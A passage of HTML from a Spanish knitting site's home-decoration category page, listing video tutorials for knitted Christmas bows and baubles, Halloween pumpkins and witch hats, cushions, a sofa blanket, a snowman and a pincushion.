                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-lazos-navidad-dos-agujas" title="Como tejer lazos de navidad a dos agujas" class=""  data-id="3609" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer lazos de navidad a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-lazos-navidad-dos-agujas">Como tejer lazos de navidad a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer lazos de navidad a dos agujas o punto de media. Son sencillos, rápidos y fáciles de tejer. Las indicaciones escritas las encontrarás...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3530 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/hacer-bolas-navidad-lana-sin-tejer" title="Como hacer bolas de Navidad con lana y sin tejer" class=""  data-id="3530" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="hacer bolas de navidad con lana y sin tejer" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/hacer-bolas-navidad-lana-sin-tejer">Como hacer bolas de Navidad con lana y sin tejer</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a hacer bolas de Navidad con lana y sin tejer. Sigue el paso a paso del Vídeo Tutorial. Las indicaciones escritas y los materiales a utilizar...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3514 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-mantas tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-manta-sofa-punto-teja-pequena-dos-agujas" title="Como tejer manta de sofá con cuadrados a punto teja pequeña dos agujas" class=""  data-id="3514" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-manta-sofa-punto-teja-pequena-dos-agujas">Como tejer manta de sofá con cuadrados a punto teja pequeña dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una manta de sofá con cuadrados a punto teja pequeña dos agujas o punto de media. Es muy fácil de tejer. Lo pueden tejer...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3361 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-halloween tag-video post_format-post-format-video series-adornos-halloween-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-calabaza-halloween-tres-tamanos-dos-agujas" title="Como tejer Calabaza de Halloween -tres tamaños-a dos agujas" class=""  data-id="3361" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/calabaza-de-halloween-en-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="calabaza de halloween tres tamaños a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/calabaza-de-halloween-en-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/calabaza-de-halloween-en-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/calabaza-de-halloween-en-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/calabaza-de-halloween-en-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/calabaza-de-halloween-en-dos-agu-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-calabaza-halloween-tres-tamanos-dos-agujas">Como tejer Calabaza de Halloween -tres tamaños-a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una calabaza de Halloween &#8211; tres tamaños a dos agujas o punto de media, para decorar tu hogar en Halloween. Las indicaciones...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3357 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-halloween tag-video post_format-post-format-video series-adornos-halloween-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-bruja-decorar-dos-tamanos-dos-agujas" title="Como tejer un gorro pequeño de bruja a dos agujas- para decorar" class=""  data-id="3357" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-bruja-para-decorar-en-d-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="gorro pequeño de bruja a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-bruja-para-decorar-en-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-bruja-para-decorar-en-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-bruja-para-decorar-en-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-bruja-para-decorar-en-d-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-bruja-para-decorar-en-d-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-bruja-decorar-dos-tamanos-dos-agujas">Como tejer un gorro pequeño de bruja a dos agujas- para decorar</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un gorro pequeño de bruja a dos agujas para decorar en Halloween. Lo puedes tejer en dos tamaños distintos. El pequeño lo tienes...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3210 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-corazones-pequenos-guirnalda-corazones-dos-agujas" title="Como tejer corazones pequeños a dos agujas-guirnalda" class=""  data-id="3210" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-corazones-pequenos-pa-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-corazones-pequenos-pa-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-corazones-pequenos-pa-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-corazones-pequenos-pa-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-corazones-pequenos-pa-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-corazones-pequenos-pa-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-corazones-pequenos-guirnalda-corazones-dos-agujas">Como tejer corazones pequeños a dos agujas-guirnalda</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer corazones pequeños a dos agujas o punto de media. Es muy fácil. Se han tejido en punto de jersey derecho. Las indicaciones escritas...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3190 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-cojines tag-dos_agujas tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-boton-punto-jersey-dos-agujas" title="Como tejer un cojín con botón a punto jersey dos agujas- paso a paso" class=""  data-id="3190" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cojin-o-almohado-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer un cojín con botón a punto jersey dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cojin-o-almohado-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cojin-o-almohado-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cojin-o-almohado-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cojin-o-almohado-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cojin-o-almohado-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-boton-punto-jersey-dos-agujas">Como tejer un cojín con botón a punto jersey dos agujas- paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cojín con botón a punto jersey dos agujas, fácil y rápido de tejer. Las indicaciones escritas las encontrarás mas abajo. Para...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3136 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-cojines tag-dos_agujas tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-punto-zig-zag-grande-dos-agujas" title="Como tejer un cojín en punto zig-zag grande a dos agujas" class=""  data-id="3136" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cojin-en-punto-zig-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer un cojín con punto zig zag grande a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cojin-en-punto-zig-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cojin-en-punto-zig-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cojin-en-punto-zig-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cojin-en-punto-zig-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cojin-en-punto-zig-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-punto-zig-zag-grande-dos-agujas">Como tejer un cojín en punto zig-zag grande a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cojín con punto zig zag grande a dos agujas. Las indicaciones escritas las encontrarás mas abajo. Este tejido a dos agujas se ha...</p>
	    </div>
	
            
                

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2971 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-1" title="Como tejer un muñeco nieve a dos agujas- Parte 1 de 2" class=""  data-id="2971" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer muñeco nieve a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-1">Como tejer un muñeco nieve a dos agujas- Parte 1 de 2</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2967 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-2" title="Como tejer un muñeco de nieve para Navidad a dos agujas- Parte 2 de 2" class=""  data-id="2967" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-2">Como tejer un muñeco de nieve para Navidad a dos agujas- Parte 2 de 2</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2915 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-halloween tag-video post_format-post-format-video series-adornos-halloween-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-fantasma-halloween-dos-agujas" title="Como tejer este fantasma para Halloween a dos agujas" class=""  data-id="2915" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-fantasma-para-ha-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer un fantasma para halloween a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-fantasma-para-ha-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-fantasma-para-ha-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-fantasma-para-ha-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-fantasma-para-ha-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-fantasma-para-ha-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-fantasma-halloween-dos-agujas">Como tejer este fantasma para Halloween a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2883 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-manteles-y-caminos-de-mesa tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-mantel-individual-punto-flor-dos-agujas" title="Como tejer un mantel individual con punto flor a dos agujas- dos colores" class=""  data-id="2883" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-mantel-individual-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-mantel-individual-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-mantel-individual-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-mantel-individual-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-mantel-individual-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-mantel-individual-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-mantel-individual-punto-flor-dos-agujas">Como tejer un mantel individual con punto flor a dos agujas- dos colores</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2695 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-almohadilla-alfileres-dos-agujas" title="Como tejer una almohadilla para alfileres con flores a dos agujas- alfiletero" class=""  data-id="2695" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-almohadilla-para-e1646136877771-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-almohadilla-alfileres-dos-agujas">Como tejer una almohadilla para alfileres con flores a dos agujas- alfiletero</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2604 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/decorar-bota-de-papa-noel" title="Como decorar una bota de Papa Noel ya tejida a dos agujas" class=""  data-id="2604" data-format="video">
